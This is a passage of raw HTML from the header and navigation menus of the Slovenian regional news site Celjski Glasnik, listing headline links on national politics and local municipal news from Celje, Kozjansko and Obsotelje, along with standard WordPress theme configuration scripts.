			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696e438ba4aa1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696e438ba4aa1" ><script>var block_td_uid_1_696e438ba4aa1 = new tdBlock();
block_td_uid_1_696e438ba4aa1.id = "td_uid_1_696e438ba4aa1";
block_td_uid_1_696e438ba4aa1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696e438ba4aa1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696e438ba4aa1_rand","tdc_css_class_style":"td_uid_1_696e438ba4aa1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696e438ba4aa1.td_column_number = "3";
block_td_uid_1_696e438ba4aa1.block_type = "td_block_mega_menu";
block_td_uid_1_696e438ba4aa1.post_count = "5";
block_td_uid_1_696e438ba4aa1.found_posts = "8204";
block_td_uid_1_696e438ba4aa1.header_color = "";
block_td_uid_1_696e438ba4aa1.ajax_pagination_infinite_stop = "";
block_td_uid_1_696e438ba4aa1.max_num_pages = "1641";
tdBlocksArray.push(block_td_uid_1_696e438ba4aa1);
</script><div id=td_uid_1_696e438ba4aa1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696e438ba4aa1" data-td_block_id="td_uid_1_696e438ba4aa1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696e438ba4aa1" data-td_block_id="td_uid_1_696e438ba4aa1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e438ba597c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696e438ba597c" ><script>var block_td_uid_2_696e438ba597c = new tdBlock();
block_td_uid_2_696e438ba597c.id = "td_uid_2_696e438ba597c";
block_td_uid_2_696e438ba597c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696e438ba597c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e438ba597c_rand","tdc_css_class_style":"td_uid_2_696e438ba597c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e438ba597c.td_column_number = "3";
block_td_uid_2_696e438ba597c.block_type = "td_block_mega_menu";
block_td_uid_2_696e438ba597c.post_count = "5";
block_td_uid_2_696e438ba597c.found_posts = "2557";
block_td_uid_2_696e438ba597c.header_color = "";
block_td_uid_2_696e438ba597c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e438ba597c.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_696e438ba597c);
</script><div id=td_uid_2_696e438ba597c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e438ba597c" data-td_block_id="td_uid_2_696e438ba597c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e438ba597c" data-td_block_id="td_uid_2_696e438ba597c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e438ba6309_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696e438ba6309" ><script>var block_td_uid_3_696e438ba6309 = new tdBlock();
block_td_uid_3_696e438ba6309.id = "td_uid_3_696e438ba6309";
block_td_uid_3_696e438ba6309.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696e438ba6309_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e438ba6309_rand","tdc_css_class_style":"td_uid_3_696e438ba6309_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e438ba6309.td_column_number = "3";
block_td_uid_3_696e438ba6309.block_type = "td_block_mega_menu";
block_td_uid_3_696e438ba6309.post_count = "5";
block_td_uid_3_696e438ba6309.found_posts = "622";
block_td_uid_3_696e438ba6309.header_color = "";
block_td_uid_3_696e438ba6309.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e438ba6309.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696e438ba6309);
</script><div id=td_uid_3_696e438ba6309 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e438ba6309" data-td_block_id="td_uid_3_696e438ba6309"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e438ba6309" data-td_block_id="td_uid_3_696e438ba6309"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e438ba6cba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696e438ba6cba" ><script>var block_td_uid_4_696e438ba6cba = new tdBlock();
block_td_uid_4_696e438ba6cba.id = "td_uid_4_696e438ba6cba";
